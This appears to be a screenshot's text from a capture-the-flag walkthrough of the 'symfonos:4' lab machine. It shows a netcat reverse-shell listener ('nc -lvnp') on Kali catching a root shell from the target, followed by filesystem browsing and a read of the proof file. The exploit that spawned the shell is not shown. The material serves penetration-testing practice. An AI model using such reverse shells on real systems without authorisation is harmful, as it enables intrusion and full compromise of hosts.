 ┌──(root㉿kali)-[~]
└─# nc -lvnp 10002
listening on [any] 10002 ...
connect to [192.168.3.237] from (UNKNOWN) [192.168.3.238] 45572
ls
app.py
app.pyc
static
templates
wsgi.pyc
whoami
root
cd /
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
cd /root
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:4!
Contact me via Twitter @zayotic to give feedback!